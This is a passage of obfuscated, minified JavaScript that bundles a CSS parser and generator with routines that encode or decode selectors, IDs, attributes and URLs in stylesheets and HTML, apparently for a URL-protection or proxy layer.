frames:{prelude:t(1164),descriptors:null},layer:{prelude:t(2960),descriptors:null},media:{prelude:t(1062),descriptors:null},namespace:{prelude:t(602),descriptors:null},page:{prelude:t(1804),descriptors:{bleed:t(1103),marks:t(2425),"page-orientation":t(2016),size:t(1491)}},"position-try":{prelude:t(1671),descriptors:{top:t(915),left:t(1421),bottom:t(2314),right:t(3590),"inset-block-start":t(592),"inset-block-end":t(1556),"inset-inline-start":t(653),"inset-inline-end":t(2737),"inset-block":t(1480),"inset-inline":t(1939),inset:t(833),"margin-top":t(1653),"margin-left":t(825),"margin-bottom":t(1832),"margin-right":t(1263),"margin-block-start":t(3354),"margin-block-end":t(3462),"margin-inline-start":t(3028),"margin-inline-end":t(1737),margin:t(2291),"margin-block":t(3159),"margin-inline":t(241),width:t(634),height:t(896),"min-width":t(1517),"min-height":t(3327),"max-width":t(2021),"max-height":t(1345),"block-size":t(2096),"inline-size":t(2348),"min-block-size":t(693),"min-inline-size":t(575),"max-block-size":t(3539),"max-inline-size":t(1162),"align-self":t(3003),"justify-self":t(2406)}},property:{prelude:t(407),descriptors:{syntax:t(901),inherits:t(3580),"initial-value":t(2342)}},scope:{prelude:t(2372),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(496),descriptors:null},container:{prelude:t(440),descriptors:null},nest:{prelude:t(528),descriptors:null}},node:tt};function $l(e){const n=t;switch(this[n(1497)]){case oe:return this[n(3090)]();case ge:return this[n(749)]();case ve:return this[n(2076)](this[n(2317)],e[n(473)]);case be:return this[n(2535)](this[n(2317)],e[n(473)]);case ie:return this[n(1891)]();case ue:return this[n(3097)]();case le:return this[n(2337)]();case ce:return this[n(1590)]();case ne:return this[n(3522)](this[n(1504)],this[n(3124)],n(831))?this[n(2987)]():this[n(2468)](this[n(2317)],e[n(473)]);case se:return this[n(2987)]();case ee:return this[n(2781)](this[n(1504)],117)&&this[n(2781)](this[n(1504)]+1,43)?this[n(1004)]():this[n(2769)]();case ae:{const t=this[n(823)](this[n(1504)]);if(47===t||42===t||43===t||45===t)return this[n(749)]();35===t&&this[n(761)](n(3230),this[n(1504)]+1);break}}}const tu={getNode:$l},eu={onWhiteSpace:function(e,n){const r=t;null!==n[r(3458)]&&r(1300)!==n[r(3458)][r(1183)]&&null!==e&&r(1300)!==e[r(1183)]&&n[r(2549)]({type:r(1300),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1497)]){case be:return this[e(813)]();case oe:return this[e(276)]();case fe:return this[e(397)](1)===fe?this[e(792)]():this[e(535)]();case ee:return this[e(1178)]();case ce:case le:return this[e(2337)]();case ue:46===this[e(823)](this[e(1504)])&&this[e(761)](e(867),this[e(1504)]+1);break;case ae:switch(this[e(823)](this[e(1504)])){case 43:case 62:case 126:case 47:return this[e(1300)]();case 46:return this[e(837)]();case 42:case 124:return this[e(1178)]();case 35:return this[e(276)]();case 38:return this[e(364)]()}}}};function nu(e){const n=t;return null!==e&&n(749)===e[n(1183)]&&("-"===e[n(1026)][e[n(1026)][n(2655)]-1]||"+"===e[n(1026)][e[n(1026)][n(2655)]-1])}const ru={getNode:$l,onWhiteSpace(e,n){const r=t;nu(e)&&(e[r(1026)]=" "+e[r(1026)]),nu(n[r(3458)])&&(n[r(3458)][r(1026)]+=" ")},expression:function(){const e=t;return this[e(1265)](this[e(3036)](null,!1))},var:function(){const e=t,n=this[e(2815)]();if(this[e(3491)](),n[e(2549)](this[e(2769)]()),this[e(3491)](),this[e(1497)]===ge){n[e(2549)](this[e(749)]());const t=this[e(395)],r=this[e(525)]?this[e(1929)](null):this[e(3036)](this[e(2277)],!1);if(e(1929)===r[e(1183)]&&r[e(2785)][e(2274)])for(let n=t-this[e(395)];n<=0;n++)if(this[e(397)](n)===de){r[e(2785)][e(271)]({type:e(253),loc:null,value:" "});break}n[e(2549)](r)}return n}},ou=new Set([t(3464),t(3274),t(2040),"or"]),iu={parse:{prelude(){const e=t,n=this[e(2815)]();if(this[e(1497)]===ee){const t=this[e(2609)](this[e(1504)],this[e(3124)]);ou[e(1988)](t[e(985)]())||n[e(2549)](this[e(2769)]())}return n[e(2549)](this[e(3445)](e(1830))),n},block(e=!1){return this[t(3583)](e)}}},su={parse:{prelude:null,block(){return this[t(3583)](!0)}}};function au(e,n){const r=t;return this[r(392)]((()=>{const t=r;try{return e[t(2887)](this)}finally{this[t(3491)](),this[t(1124)](0)!==ye&&this[t(761)]()}}),n||(()=>this[r(3036)](null,!0)))}const cu={layer(){const e=t;this[e(3491)]();const n=this[e(2815)](),r=au[e(2887)](this,this[e(1320)]);return e(3036)===r[e(1183)]&&""===r[e(1026)]||n[e(2549)](r),n},supports(){const e=t;this[e(3491)]();const n=this[e(2815)](),r=au[e(2887)](this,this[e(2272)],(()=>au[e(2887)](this,(()=>this[e(3445)](e(431))))));return e(3036)===r[e(1183)]&&""===r[e(1026)]||n[e(2549)](r),n}},lu={container:iu,"font-face":su,import:{parse:{prelude(){const e=t,n=this[e(2815)]();switch(this[e(1497)]){case ie:n[e(2549)](this[e(1891)]());break;case se:case ne:n[e(2549)](this[e(2987)]());break;default:this[e(761)](e(326))}return this[e(3491)](),this[e(1497)]===ee&&this[e(3522)](this[e(1504)],this[e(3124)],e(1245))?n[e(2549)](this[e(2769)]()):this[e(1497)]===ne&&this[e(3522)](this[e(1504)],this[e(3124)],e(3612))&&n[e(2549)](this[e(2468)](null,cu)),this[e(3491)](),this[e(1497)]===ne&&this[e(3522)](this[e(1504)],this[e(3124)],e(2770))&&n[e(2549)](this[e(2468)](null,cu)),this[e(1124)](0)!==ee&&this[e(1124)](0)!==ve||n[e(2549)](this[e(1153)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1265)](this[e(3280)]())},block(){return this[t(3583)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1265)](this[e(1153)]())},block(e=!1){return this[t(3583)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1265)](this[e(1495)]())},block(){return this[t(3583)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1265)](this[e(1495)]())},block(){return this[t(3583)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1265)](this[e(2639)]())},block(e=!1){return this[t(3583)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3583)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1265)](this[e(3445)](e(431)))},block(e=!1){return this[t(3583)](e)}}}},uu={parse(){const e=t;return this[e(1265)](this[e(1495)]())}},du={parse(){const e=t;return this[e(1265)](this[e(714)]())}},hu={parse(){const e=t;return this[e(1265)](this[e(2769)]())}},mu={parse:function(){const e=t,n=this[e(2815)]();this[e(3491)]();t:for(;!this[e(730)];){switch(this[e(1497)]){case ee:n[e(2549)](this[e(2769)]());break;case ie:n[e(2549)](this[e(1891)]());break;case ge:n[e(2549)](this[e(749)]());break;case ye:break t;default:this[e(761)](e(1423))}this[e(3491)]()}return n}},fu={parse(){const e=t;return this[e(1265)](this[e(983)]())}},pu={dir:hu,has:uu,lang:mu,matches:uu,is:uu,"-moz-any":uu,"-webkit-any":uu,where:uu,not:uu,"nth-child":fu,"nth-last-child":fu,"nth-last-of-type":fu,"nth-of-type":fu,slotted:du,host:du,"host-context":du},gu=function n(r){const o=t,i=function(t){const e=a1H;let n="",r=e(1701),o=!1,i=fn,s=!1;const a=new tn,c=Object[e(246)](new sn,function(t){const n=e,r={context:Object[n(3481)](null),features:Object[n(246)](Object[n(3481)](null),t[n(1401)]),scope:Object[n(246)](Object[n(3481)](null),t[n(1512)]),atrule:gn(t[n(1478)]),pseudo:gn(t[n(2203)]),node:gn(t[n(2124)])};for(const[e,o]of Object[n(3476)](t[n(2858)]))switch(typeof o){case n(1633):r[n(3584)][e]=o;break;case n(1706):r[n(3584)][e]=pn(o)}return{config:r,...r,...r[n(2124)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(271)](t),getFirstListNode:t=>t&&t[e(1381)],getLastListNode:t=>t&&t[e(3458)],parseWithFallback(t,n){const r=e,o=this[r(395)];try{return t[r(2887)](this)}catch(t){if(s)throw t;this[r(2267)](o-this[r(395)]);const e=n[r(2887)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(397)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2655)]?n[e(823)](t):0,substring:(t,r)=>n[e(2609)](t,r),substrToCursor(t){const n=e;return this[n(1863)][n(2609)](t,this[n(1504)])},cmpChar:(t,e)=>De(n,t,e),cmpStr:(t,e,r)=>Pe(n,t,e,r),consume(t){const n=e,r=this[n(1504)];return this[n(1719)](t),this[n(418)](r)},consumeFunctionName(){const t=e,r=n[t(2609)](this[t(1504)],this[t(3124)]-1);return this[t(1719)](ne),r},consumeNumber(t){const r=e,o=n[r(2609)](this[r(1504)],Ze(n,this[r(1504)]));return this[r(1719)](t),o},eat(t){const n=e;if(this[n(1497)]!==t){const e=Ge[t][n(3407)](0,-6)[n(3540)](/-/g," ")[n(3540)](/^./,(t=>t[n(238)]()));let r=(/[[\](){}]/[n(1658)](e)?'"'+e+'"':e)+n(2854),o=this[n(1504)];switch(t){case ee:this[n(1497)]===ne||this[n(1497)]===se?(o=this[n(3124)]-1,r=n(2598)):r=n(867);break;case oe:this[n(900)](35)&&(this[n(3516)](),o++,r=n(3007));break;case le:this[n(1497)]===ce&&(o=this[n(3124)],r=n(1240))}this[n(761)](r,o)}this[n(3516)]()},eatIdent(t){const n=e;this[n(1497)]===ee&&!1!==this[n(1241)](0,t)||this[n(761)](n(1318)+t+n(1431)),this[n(3516)]()},eatDelim(t){const n=e;this[n(900)](t)||this[n(761)](n(469)+String[n(2265)](t)+n(1431)),this[n(3516)]()},getLocation:(t,n)=>o?a[e(2052)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(2059)](t),o=this[n(3502)](t);return a[n(2052)](null!==e?e[n(2008)][n(2669)][n(2827)]-a[n(604)]:this[n(1504)],null!==o?o[n(2008)][n(3176)][n(2827)]-a[n(604)]:this[n(1504)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(2655)]?a[o(2731)](r):this[o(730)]?a[o(2731)](function(t,e){const n=o;for(;e>=0&&Ce(t[n(823)](e));e--);return e+1}(n,n[o(2655)]-1)):a[o(2731)](this[o(1504)]);throw new hn(t||o(647),n,i[o(2827)],i[o(578)],i[o(2932)],a[o(3216)],a[o(2976)])}});return Object[e(246)]((function(t,l){const u=e;n=t,l=l||{},c[u(1669)](n,an),a[u(1669)](n,l[u(2827)],l[u(578)],l[u(2932)]),r=l[u(1078)]||u(1701),o=Boolean(l[u(2801)]),i=u(1633)==typeof l[u(443)]?l[u(443)]:fn,s=!1,c[u(750)]=!(u(750)in l)||Boolean(l[u(750)]),c[u(1962)]=!(u(1962)in l)||Boolean(l[u(1962)]),c[u(2679)]=!(u(2679)in l)||Boolean(l[u(2679)]),c[u(525)]=u(525)in l&&Boolean(l[u(525)]);const{context:d=u(1942),onComment:h}=l;if(d in c[u(3584)]==0)throw new Error(u(3371)+d+"`");u(1633)==typeof h&&c[u(2392)](((t,e,r)=>{const o=u;if(t===Ae){const t=c[o(2731)](e,r),i=Pe(n,r-2,r,"*/")?n[o(3407)](e+2,r-2):n[o(3407)](e+2,r);h(i,t)}}));const m=c[u(3584)][d][u(2887)](c,l);return c[u(730)]||c[u(761)](),m}),{SyntaxError:hn,config:c[e(3143)]})}(r),s=function(t){const e=a1H,n=function(t){const e=a1H,n={};for(const r in t[e(2124)])if(Mn[e(2887)](t[e(2124)],r)){const o=t[e(2124)][r];if(!o[e(2254)])throw new Error(e(2534)+r+e(726));n[r]=Nn(0,o)}return n}(t),r={},o={},i=Symbol(e(1741)),s=Symbol(e(1105));for(const t in n)Mn[e(2887)](n,t)&&null!==n[t]&&(r[t]=Cn(n[t],!1),o[t]=Cn(n[t],!0));const a=Ln(r),c=Ln(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1H,o=h[r(2887)](g,t,e,n);return o===i||o!==s&&(!(!f[r(1177)](t[r(1183)])||!f[t[r(1183)]](t,g,d,p))||m[r(2887)](g,t,e,n)===i)}let h=En,m=En,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1633)==typeof l)h=l;else if(l&&(h=Tn(l[u(3341)]),m=Tn(l[u(2398)]),l[u(1339)]&&(f=o),l[u(1502)])){if(a[u(1177)](l[u(1502)]))f=l[u(1339)]?c[l[u(1502)]]:a[l[u(1502)]];else if(!n[u(1177)](l[u(1502)]))throw new Error(u(2590)+l[u(1502)]+u(2361)+Object[u(2994)](n)[u(286)]()[u(2217)](", ")+")");h=Hn(h,l[u(1502)]),m=Hn(m,l[u(1502)])}if(h===En&&m===En)throw new Error(u(707));d(t)};return l[e(499)]=i,l[e(2267)]=s,l[e(1685)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1H(2887)](this,t,r,o))return n=t,i})),n},l[e(1714)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1H(2887)](this,t,r,o))return n=t,i}}),n},l[e(1969)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1H;e[i(2887)](this,t,r,o)&&n[i(2549)](t)})),n},l}(r),a=function(t){const n=a1H,r=new Map;for(let[e,o]of Object[n(3476)](t[n(2124)]))n(1633)==typeof(o[n(1279)]||o)&&r[n(2285)](e,o[n(1279)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1H;if(!r[e(1988)](t[e(1183)]))throw new Error(e(2743)+t[e(1183)]);r[e(2063)](t[e(1183)])[e(2887)](l,t)},tokenBefore:_n,token(t,e){const n=a1H;a=this[n(3240)](a,t,e),this[n(3101)](e,t,!1),t===ae&&92===e[n(823)](0)&&this[n(3101)]("\n",de,!0)},emit(t){s+=t},result:()=>s};o&&(i(1633)==typeof o[i(2559)]&&(c=o[i(2559)](c)),o[i(2706)]&&(c=function(t){const e=i,n=new bn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2124)];t[e(2124)]=function(t){const i=e;if(t[i(2008)]&&t[i(2008)][i(2669)]&&wn[i(1988)](t[i(1183)])){const e=t[i(2008)][i(2669)][i(578)],d=t[i(2008)][i(2669)][i(2932)]-1;o[i(578)]===e&&o[i(2932)]===d||(o[i(578)]=e,o[i(2932)]=d,r[i(578)]=c,r[i(2932)]=l,u&&(u=!1,r[i(578)]===s[i(578)]&&r[i(2932)]===s[i(2932)]||n[i(2515)](a)),u=!0,n[i(2515)]({source:t[i(2008)][i(1863)],original:o,generated:r}))}d[i(2887)](this,t),u&&wn[i(1988)](t[i(1183)])&&(s[i(578)]=c,s[i(2932)]=l)};const h=t[e(3101)];t[e(3101)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2655)];e++)10===t[o(823)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1485)];return t[e(1485)]=function(){return u&&n[e(2515)](a),{css:m(),map:n}},t}(c)),o[i(2467)]in e&&(c[i(3240)]=e[o[i(2467)]]));const l={node:t=>c[i(2124)](t),children:Sn,token:(t,e)=>c[i(2450)](t,e),tokenize:zn};return c[i(2124)](t),c[i(1485)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1H;t[e(2785)]&&t[e(2785)]instanceof ln==0&&(t[e(2785)]=(new ln)[e(3109)](t[e(2785)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1H;t[e(2785)]&&t[e(2785)]instanceof ln&&(t[e(2785)]=t[e(2785)][e(1508)]())}}),t)}),u={lexer:null,createLexer:t=>new So(t,u,u[o(2051)][o(2254)]),tokenize:an,parse:i,generate:a,walk:s,find:s[o(1685)],findLast:s[o(1714)],findAll:s[o(1969)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Eo({},r);return n(e(1633)==typeof t?t(i):Eo(i,t))}};var d;return u[o(2051)]=new So({generic:r[o(2953)],cssWideKeywords:r[o(2771)],units:r[o(1362)],types:r[o(2294)],atrules:r[o(956)],properties:r[o(2891)],node:r[o(2124)]},u),u}(Eo({},{...Kl,parseContext:{default:t(299),stylesheet:t(299),atrule:t(957),atrulePrelude(e){const n=t;return this[n(2355)](e[n(1478)]?String(e[n(1478)]):null)},mediaQueryList:t(1153),mediaQuery:t(1918),condition(e){const n=t;return this[n(3445)](e[n(2988)])},rule:t(637),selectorList:t(1495),selector:t(714),block(){return this[t(3583)](!0)},declarationList:t(3424),declaration:t(2272),value:t(1929)},features:{supports:{selector(){return this[t(714)]()}},container:{style(){return this[t(2272)]()}}},scope:et,atrule:lu,pseudo:pu,node:nt,node:tt})),{tokenize:bu,parse:wu,generate:vu,lexer:yu,createLexer:xu,walk:ku,find:Au,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Mu,fork:Eu}=gu,Tu=e=>e[t(1120)](t(3212))||e[t(1120)](t(1618))?e=(e=(e=(e=e[t(3540)](/(^width\s*:)/g,t(3181)))[t(3540)](/([^-]width\s*:)/g,t(3181)))[t(3540)](/(^height\s*:)/g,t(3181)))[t(3540)](/([^-]height\s*:)/g,t(3181)):e;function Hu(e){const n=t;try{return new Blob([e])[n(2517)]}catch{return n(1862)!=typeof TextEncoder?(new TextEncoder)[n(2185)](e)[n(2655)]:2*e[n(2655)]}}function Nu(t,e){return Hu(t)+Hu(e)}function Cu(){const e=t;if(arguments[e(2655)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2063)](t),set(t,o){const i=e,s=Nu(t,o),a=r+s;return!(a>5242880||(n[i(2285)](t,o),r=a,0))},has:t=>n[e(1988)](t),delete(t){const o=e;if(!n[o(1988)](t))return!1;const i=n[o(2063)](t);return n[o(595)](t),r-=Nu(t,i),r<0&&(r=0),!0},clear(){n[e(618)](),r=0}}}const Lu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(3008)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Yu({protectUrlContext:r,stylesheet:o,direction:n(779),context:n(1932),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Iu=t(1862)!=typeof window,Uu=Cu(Iu),ju=Cu(Iu),Ou=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Uu:ju;let u=l[n(2063)](o);return u||(u=Yu({protectUrlContext:r,stylesheet:o,direction:n(779),context:n(2069),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2285)](o,u)),u},Wu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(3008)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Yu({protectUrlContext:r,stylesheet:o,context:n(1026),direction:n(779),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Ru(e,n,r){const o=t,i=wt.z1[o(2655)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(3407)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(3407)](i+4):t}else n=r(n);return n}function Yu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(779)===e[n(2233)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(3008)],isPageLevel:u}=e;i=t=>e[n(1552)]&&!e[n(1552)](t)?t:(0,wt.md)(t[n(2875)]("\\")[n(2217)](""),o),s=function(i){const s=n;let a=arguments[s(2655)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2987)];return i[s(2396)]("{{")&&i[s(1572)]("}}")?i:i[s(2396)](".")&&!i[s(2396)]("./")&&!i[s(2396)](s(2691))||i[s(2396)]("#")?Ou({protectUrlContext:t,selector:i,key:o,idFilter:e[s(1552)],attributeFilter:e[s(2784)]}):e[s(2047)]&&!e[s(2047)](i)?i:(u&&a===ht.MN[s(794)]&&(a=ht.MN[s(2849)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2131)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(2784)]&&!e[n(2784)](t)?t:n(1213)[n(3045)]((0,wt.md)(t[n(3407)](5),o)[n(985)]()),c=t=>e[n(2578)]&&e[n(2578)](t)?n(1868)+(0,wt.md)(t[n(985)](),o):t}else n(3222)===e[n(2233)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3517)]:t,a=t=>(0,wt._)(t[n(3407)](5))?n(1213)+(0,wt.ks)(t[n(3407)](5)[n(985)]()):t,c=t=>t[n(2396)](n(1868))&&(0,wt._)(t[n(3407)](3))?(0,wt.ks)(t[n(3407)](3)):t):n(3050)===e[n(2233)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1303)])[r(2131)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=wu(r,{context:o});return ku(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(2549)](t);const g=l[r(2655)]>=3&&r(2074)===l[l[r(2655)]-3][r(759)];if(r(276)===t[r(1183)])t[r(759)]=i(t[r(759)]);else if(r(837)===t[r(1183)])t[r(759)]=i(t[r(759)]);else if(r(813)===t[r(1183)]&&r(2769)===t[r(759)][r(1183)]&&t[r(759)][r(759)][r(2396)](r(1213)))t[r(759)][r(759)]=a(t[r(759)][r(759)]);else if(r(813)!==t[r(1183)]||r(2769)!==t[r(759)][r(1183)]||"id"!==t[r(759)][r(759)]&&r(2054)!==t[r(759)][r(759)]&&r(3547)!==t[r(759)][r(759)]||r(1891)!==(null===(o=t[r(1026)])||void 0===o?void 0:o[r(1183)]))if(r(813)!==t[r(1183)]||r(2769)!==t[r(759)][r(1183)]||r(3212)!==t[r(759)][r(759)]&&r(1618)!==t[r(759)][r(759)]||r(1891)!==(null===(u=t[r(1026)])||void 0===u?void 0:u[r(1183)]))if(r(813)===t[r(1183)]&&r(2769)===t[r(759)][r(1183)]&&r(3489)===t[r(759)][r(759)]&&r(1891)===(null===(d=t[r(1026)])||void 0===d?void 0:d[r(1183)])&&(t[r(1026)][r(1026)][r(1120)](r(3212))||t[r(1026)][r(1026)][r(1120)](r(1618)))){if(r(779)===e[r(2233)]){const e=Tu(t[r(1026)][r(1026)]);e!==t[r(1026)][r(1026)]&&(t[r(1026)][r(1026)]=t[r(1026)][r(1026)]+", "+e)}else if(r(3222)===e[r(2233)]){const e=(b=t[r(1026)][r(1026)])[r(1120)](r(3212))||b[r(1120)](r(1618))?b=(b=(b=(b=b[r(3540)](/(^width\s*:)   /g,"$1"))[r(3540)](/([^-]width\s*:)   /g,"$1"))[r(3540)](/(^height\s*:)   /g,"$1"))[r(3540)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1026)][r(1026)]&&(t[r(1026)][r(1026)]=e)}}else if(r(813)===t[r(1183)]&&r(2769)===t[r(759)][r(1183)]&&r(3497)===t[r(759)][r(759)]&&r(1891)===(null===(h=t[r(1026)])||void 0===h?void 0:h[r(1183)]))r(779)===e[r(2233)]?t[r(1026)][r(1026)]=Ru(t[r(2628)],t[r(1026)][r(1026)],i):t[r(1026)][r(1026)]=i(t[r(1026)][r(1026)]);else if(r(813)===t[r(1183)]&&r(2769)===t[r(759)][r(1183)]&&"id"===t[r(759)][r(759)]&&r(2769)===(null===(m=t[r(1026)])||void 0===m?void 0:m[r(1183)]))r(779)===e[r(2233)]?t[r(1026)][r(759)]=Ru(t[r(2628)],t[r(1026)][r(759)],i):t[r(1026)][r(759)]=i(t[r(1026)][r(759)]);else if(r(813)===t[r(1183)]&&r(2769)===t[r(759)][r(1183)]&&r(3620)===t[r(759)][r(759)]&&r(2769)===(null===(f=t[r(1026)])||void 0===f?void 0:f[r(1183)]))e[r(2233)],t[r(759)][r(759)]=i(t[r(759)][r(759)]);else if(r(813)===t[r(1183)]&&r(2769)===t[r(759)][r(1183)]&&r(429)===t[r(759)][r(759)]&&r(1891)===(null===(p=t[r(1026)])||void 0===p?void 0:p[r(1183)]))r(779)===e[r(2233)]?t[r(1026)][r(1026)]=Ru(t[r(2628)],t[r(1026)][r(1026)],i):t[r(1026)][r(1026)]=i(t[r(1026)][r(1026)]);else if(g&&r(1891)===t[r(1183)])t[r(1026)]=s(t[r(1026)],ht.MN[r(794)]);else if(r(2987)===t[r(1183)])t[r(1026)]=s(t[r(1026)],g?ht.MN[r(794)]:ht.MN[r(2987)]);else if(r(637)===t[r(1183)])t[r(2761)][r(2785)][r(2897)]((t=>{const n=r;n(3036)===t[n(1183)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1658)](t[n(1026)])&&(t[n(1026)]=Yu({...e,stylesheet:t[n(1026)],context:n(1932)}))}));else if(r(3036)===t[r(1183)]&&t[r(1026)][r(2859)]()[r(2396)](r(831))&&t[r(1026)][r(2859)]()[r(1572)](")")){const e=t[r(1026)][r(2859)]()[r(3407)](4,-1)[r(2859)](),n=e[r(1518)](/^'(.*)'$/),o=e[r(1518)](/^"(.*)"$/);let i="";i=n?"'"[r(3045)](s(n[1],ht.MN[r(2987)]),"'"):o?'"'[r(3045)](s(o[1],ht.MN[r(2987)]),'"'):s(e,ht.MN[r(2987)]),t[r(1026)]=t[r(1026)][r(3540)](e,i)}else r(1178)===t[r(1183)]&&(t[r(759)]=c(t[r(759)]));else r(779)===e[r(2233)]?t[r(1026)][r(1026)]=r(1814)+t[r(1026)][r(1026)]:t[r(1026)][r(1026)]=t[r(1026)][r(1026)][r(2396)](r(1814))?t[r(1026)][r(1026)][r(3407)](3):t[r(1026)][r(1026)];else r(779)===e[r(2233)]?t[r(1026)][r(1026)]=Ru(t[r(2628)],t[r(1026)][r(1026)],i):t[r(1026)][r(1026)]=i(t[r(1026)][r(1026)]);var b},leave(t){l[n(2580)]()}}),vu(u)}Y(2369);const Fu=[],Du={};var Pu=Y(5557);const qu=e=>Wt.A[t(2063)]()[t(3055)][t(2887)](e,/[A-Z]/g,(e=>"-"[t(3045)](e[t(985)]())));var Vu=Y(3639);function Xu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(574)](),!s[n(1120)]("<"))return s;s[n(1120)](n(1807))&&(s=Wt.A[n(2063)](o)[n(3055)][n(2887)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(852)]),h=Wt.A[n(2063)](o)[n(2084)][n(2887)](d,s,n(1538)),m=h[n(1950)](n(1086)),f=(null==m?void 0:m[n(2323)](n(2131)))||a||Wt.A[n(2063)](o)[n(1631)][n(2063)][n(1462)](o[n(1999)]);Bu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Wt.A[n(2063)]()[n(487)][n(2887)](h,n(614));p&&p[n(2845)](),Wt.A[n(2063)](o)[n(3219)][n(2887)](h,n(2295))[n(2897)]((t=>{!function(t,e){const n=a1H;if(Fu[n(1120)](e))return;const r=t[n(2103)][n(879)](t,e);if(r){if(!r[n(1315)])return;if(r[n(2063)]||r[n(2285)])return}try{if(e[n(1518)](/^\d+$/))return;Du[e]=t[e],t[n(2103)][n(526)](t,e,{get:function(){const r=n,o=Du[e];if(void 0===o){const n=(0,wt.md)(e),o=Wt.A[r(2063)](t)[r(487)][r(2887)](t[r(1999)],r(2562)[r(3045)](n,'"]'));if(o)return o[r(3482)];const i=Wt.A[r(2063)](t)[r(3219)][r(2887)](t[r(1999)],"#"+n);if(1===i[r(2655)])return i[0];if(i[r(2655)]>1)return i}return o},set:function(t){return Du[e]=t},configurable:!0})}catch(t){return void st.A[n(2080)](n(1187),t[n(574)]())}Fu[n(2549)](e)}(o,t.id)}));let g="";return s[n(1120)](n(1400))?g=h[n(3449)][n(1436)]:s[n(1120)](n(3550))&&s[n(1120)](n(2386))?g=h[n(2154)][n(1436)]+h[n(2299)][n(1436)]:s[n(1120)](n(3550))&&!s[n(1120)](n(1793))?g=h[n(2154)][n(1436)]:s[n(1120)](n(2386))?(Wt.A[n(2063)]()[n(3069)][n(2063)][n(2887)](h[n(2154)])&&(g+=h[n(2154)][n(1436)]),g+=h[n(2299)][n(1436)]):g=Wt.A[n(2063)]()[n(3069)][n(2063)][n(2887)](h[n(2154)])+Wt.A[n(2063)]()[n(3069)][n(2063)][n(2887)](h[n(2299)]),n(3282)===(null===(r=h[n(2194)])||void 0===r?void 0:r[n(759)])&&(g=n(2819)+g),g}function Bu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(3185)][n(3566)]&&(function(t){const 